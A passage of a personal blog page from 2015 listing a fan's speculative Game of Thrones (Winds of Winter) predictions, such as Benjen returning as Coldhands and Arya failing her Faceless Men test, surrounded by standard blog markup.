<tr><td><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s1600/world+of+fire+and+ice.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="font-size: 12.8000001907349px;">You can see the interactive speculative map for the World of Fire and Ice via&nbsp;<a href="http://quartermaester.info/">quartermaester.info</a></td></tr>
</tbody></table>
<b>My Theories:&nbsp;</b>basically, these may or may not be related to the current TV or Book plot; I'm just thinking out loud on this one and letting my imagination run wild!<br />
<div>
<br /></div>
<div>
<b>The Horn of Winter&nbsp;</b>- is in the possession of the Night's King. I mean they pretty much had a lot of time in their hands in terms of searching for it. And how would they pass through that magical wall then? Maybe it won't collapse the wall entirely but will diminish it somehow, enough for the wights to climb it (World War Z style maybe).</div>
<div>
<br /></div>
<div>
<b>Other Wildlings</b></div>
<div>
They are a pretty scattered bunch, who's to say that there are still some north of the wall, near Bran and Co. (other tribes and Giants!).</div>
<div>
<b><br /></b></div>
<div>
<b>Other Children of the Forest + 1 more lazy ass GreenSeer</b></div>
<div>
They are the natives of Westeros, have lived there for the longest time. The first men have adopted some of their customs, therefore, it is not far of to have a vice-versa effect as well. There could be wandering GreenSeers we may not know of in Essos, I'm sure there's a group in Ibben or even in Skagos Island (Where Osha, Shaggydog and Rickon are). We need there damn fireball attacks against those crazy sword weilding while running wights!</div>
<div>
<br /></div>
<div>
<b>A Hidden Mixed-blood-Stark 1 (Benjen's Child)</b></div>
<div>
I believe not all Starks are 'Victims'; I mean come'on they built a magical wall together with the Children of the Forest. The Kings of the North (let's include that Stark Night King shall we). The King who Knelt, though surrendered to the Targaryens but not out of cowardice, but for Peace and to save the lives of his people. I'm thinking Benjen Stark had a son who's lurking in the Shadows. Heck, not much is known about Benjen except that he is a Stark, and a First Ranger - sounds too simple and fishy.</div>
<div>
<br /></div>
<div>
This one grew up at the wall, acted as a spy among the wildlings, an avid reader and 'mad scientist' of sorts who meddles with magic and science, casted a lord-of-light-related spell on Benjen (which didn't work immediately), sent to be trained as a Maester, failed and wandering about in Braavos as a Half-faceless Man. So he wargs, can wear faces, with multiple personas and probably has Valyrian steel as well; this one will unite all the remaining Starks in the War that is to come?</div>
<div>
<br />
<b>A Hidden Mixed-blood-Stark 2 (Jon Snow had a twin perhaps?)</b><br />
Jon Snow is dead, but what about a possibility of a twin that is far more capable at being a warrior, warging (who saw Jon's death from a far), knowledge and sh*t? Heck, let's copy paste #1 above here as well. Hahahah<br />
<br /></div>
<div>
<div>
<b>Half-Faceless Man</b></div>
<div>
Arya is going to fail her final test in the house of Black and White amongst the Faceless Men. Yes we want her to be more bad-ass but we can't have her become a true 'no-one' that just defeats her whole purpose and revenge plans. But she won't be the first to fail, there are many who failed and probably died, but luckily for her there is this Half-Faceless Man who saves her before she is offered as a failure to the Many-Faced God. I'd like Syrio Forel to be back, at least this Man wears his face:&nbsp;<i>"What do we say to Death? Not today."</i></div>
</div>
<div>
<br /></div>
<div>
<b>Benjen Stark</b>&nbsp;- returns as&nbsp;<b>Coldhands</b>. Short story, he got caught by the Wildlings, who got run over by the White Walkers, where the Night King tried to turn him into a wight, which succeeds somewhat but that lord-of-light spell that was casted prior activated which makes him some weird zombie hybrid (not quite alive, but not quite dead either).</div>
<div>
<br />
<b>King's Landing and the Faith</b><br />
The crown loses power or basically becomes in modern terms: a "lame duck" while the High Sparrow technically rules King's Landing without sitting at the Iron Throne. An in a weird twist of events, I'd like to see the White Walkers "approach" the city and the High Sparrow's jaw drop. #ShitJustGotRealz<br />
<br />
<b>Ramsay Bolton Dies like a b*tch</b><br />
In the hands of a white walker none-the less, or wait he doesn't deserve that, how about female wights and he'll scream as he is being bitten alive. Or wait, one of the dead whom he had skinned does it.<br />
<br />
<b>Starks Reunited</b><br />
In the Battlefield? Of all places! We'll get a Warrior Sansa, screaming like Brienne and the remaining Starks mounted in Direwolves! yaaaaaaaaay!<br />
<br /></div>
<div>
<b>Dorne, the last battle ground</b><br />
An epic clash of Fire and Ice. Is it possible? Heck yeah! I mean the White Walkers are bringing climate change with them (a land and sea battle)!<br />
<br />
<b>Lady Whitewalker</b><br />
She will finally show herself in all her beauty and glory, unlike the converted ones that look weird and old.<br />
<br />
<b>Hodor's monologue</b><br />
Hodor Hodor Hodor Hodor Hodor Hodor Hodor Hodor Hodor Hodor Hodor Hodor Hodor Hodor!!!</div>
<div>
<br />
What hodor said, that's all for now!</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Game of Thrones (Winds of Winter) Predictions & Theories</span>
<img alt='Game of Thrones (Winds of Winter) Predictions & Theories' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s72-c/world+of+fire+and+ice.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, June 23, 2015
<span class='value-title' title='Tuesday, June 23, 2015'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/Fantasy' rel='tag'>
Fantasy
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Fiction' rel='tag'>
Fiction
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Game%20of%20Thrones' rel='tag'>
Game of Thrones
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/GoT' rel='tag'>
GoT
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Predictions' rel='tag'>
Predictions
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Theories' rel='tag'>
Theories
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png&description=Game of Thrones (Winds of Winter) Predictions & Theories' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html&title=Game of Thrones (Winds of Winter) Predictions & Theories' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Theories
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2015/06/humble-igotan-or-igutan-cave-waterfalls-talisay-cebu.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2015/06/my-game-of-thrones-season-6-predictions-theories.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUdsQMR3ugs7F9VRVYjkkTJWzu8ov1fBqr38h9ki2SwjayAiUQX0RWhwC9H4Cni1Nd7HiQ0fZ9PiDVgOG3MxwgbFuKgaS1t2Ns3v3wvqXzmNF4CIDdm2yCatTJ0uAk43M2-xDYTdnZ4nt6/s640/world+of+fire+and+ice.png' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4140015225435574667&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4140015225435574667/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2015/06/game-of-thrones-winds-of-winter-predictions-theories.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/03/top-10-philippine-bar-exams-2007.html'>(Top 10) Philippine Bar Exams 2007</a></div>
<div class='item-snippet'>The Supreme Court too two days to release the Bar results because the Office of the Bar Confidant wanted to double-Check the schools since s...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
<option value='https://www.vernongo.com/2018/09/'>September (11)</option>
<option value='https://www.vernongo.com/2018/08/'>August (3)</option>
<option value='https://www.vernongo.com/2018/07/'>July (5)</option>
<option value='https://www.vernongo.com/2018/06/'>June (4)</option>
<option value='https://www.vernongo.com/2018/05/'>May (4)</option>
<option value='https://www.vernongo.com/2018/04/'>April (2)</option>
<option value='https://www.vernongo.com/2018/03/'>March (6)</option>
<option value='https://www.vernongo.com/2018/02/'>February (6)</option>
<option value='https://www.vernongo.com/2018/01/'>January (6)</option>
<option value='https://www.vernongo.com/2017/12/'>December (6)</option>
<option value='https://www.vernongo.com/2017/11/'>November (6)</option>
<option value='https://www.vernongo.com/2017/10/'>October (10)</option>
<option value='https://www.vernongo.com/2017/09/'>September (3)</option>
<option value='https://www.vernongo.com/2017/08/'>August (5)</option>
<option value='https://www.vernongo.com/2017/07/'>July (5)</option>
<option value='https://www.vernongo.com/2017/06/'>June (6)</option>
<option value='https://www.vernongo.com/2017/05/'>May (4)</option>
<option value='https://www.vernongo.com/2017/04/'>April (18)</option>
<option value='https://www.vernongo.com/2017/03/'>March (9)</option>
<option value='https://www.vernongo.com/2017/01/'>January (5)</option>
<option value='https://www.vernongo.com/2016/12/'>December (5)</option>
<option value='https://www.vernongo.com/2016/11/'>November (4)</option>
<option value='https://www.vernongo.com/2016/10/'>October (5)</option>
<option value='https://www.vernongo.com/2016/09/'>September (5)</option>
<option value='https://www.vernongo.com/2016/08/'>August (4)</option>
<option value='https://www.vernongo.com/2016/07/'>July (8)</option>
<option value='https://www.vernongo.com/2016/06/'>June (2)</option>
<option value='https://www.vernongo.com/2016/05/'>May (1)</option>
<option value='https://www.vernongo.com/2016/04/'>April (4)</option>
<option value='https://www.vernongo.com/2016/03/'>March (6)</option>
<option value='https://www.vernongo.com/2016/02/'>February (10)</option>
<option value='https://www.vernongo.com/2016/01/'>January (18)</option>
<option value='https://www.vernongo.com/2015/12/'>December (2)</option>
<option value='https://www.vernongo.com/2015/11/'>November (3)</option>
<option value='https://www.vernongo.com/2015/10/'>October (1)</option>
<option value='https://www.vernongo.com/2015/09/'>September (2)</option>
<option value='https://www.vernongo.com/2015/08/'>August (3)</option>
<option value='https://www.vernongo.com/2015/07/'>July (2)</option>
<option value='https://www.vernongo.com/2015/06/'>June (3)</option>
<option value='https://www.vernongo.com/2015/05/'>May (2)</option>
<option value='https://www.vernongo.com/2015/04/'>April (2)</option>
<option value='https://www.vernongo.com/2015/03/'>March (5)</option>
<option value='https://www.vernongo.com/2015/02/'>February (3)</option>
<option value='https://www.vernongo.com/2015/01/'>January (8)</option>
<option value='https://www.vernongo.com/2014/12/'>December (6)</option>
<option value='https://www.vernongo.com/2014/11/'>November (6)</option>
<option value='https://www.vernongo.com/2014/10/'>October (3)</option>
<option value='https://www.vernongo.com/2014/09/'>September (2)</option>
<option value='https://www.vernongo.com/2014/08/'>August (2)</option>
<option value='https://www.vernongo.com/2014/07/'>July (5)</option>
<option value='https://www.vernongo.com/2014/06/'>June (4)</option>
<option value='https://www.vernongo.com/2014/05/'>May (4)</option>
<option value='https://www.vernongo.com/2014/04/'>April (2)</option>
<option value='https://www.vernongo.com/2014/03/'>March (1)</option>
<option value='https://www.vernongo.com/2014/02/'>February (2)</option>
<option value='https://www.vernongo.com/2014/01/'>January (4)</option>
<option value='https://www.vernongo.com/2013/12/'>December (1)</option>
<option value='https://www.vernongo.com/2013/11/'>November (1)</option>
<option value='https://www.vernongo.com/2013/10/'>October (1)</option>
<option value='https://www.vernongo.com/2013/09/'>September (1)</option>
<option value='https://www.vernongo.com/2013/07/'>July (2)</option>
<option value='https://www.vernongo.com/2013/06/'>June (3)</option>
<option value='https://www.vernongo.com/2013/05/'>May (1)</option>
<option value='https://www.vernongo.com/2013/04/'>April (1)</option>
<option value='https://www.vernongo.com/2013/03/'>March (2)</option>
<option value='https://www.vernongo.com/2013/02/'>February (2)</option>
<option value='https://www.vernongo.com/2013/01/'>January (1)</option>
<option value='https://www.vernongo.com/2012/12/'>December (3)</option>
<option value='https://www.vernongo.com/2012/11/'>November (6)</option>
<option value='https://www.vernongo.com/2012/10/'>October (5)</option>
<option value='https://www.vernongo.com/2012/09/'>September (5)</option>
<option value='https://www.vernongo.com/2012/08/'>August (4)</option>
<option value='https://www.vernongo.com/2012/07/'>July (3)</option>
<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
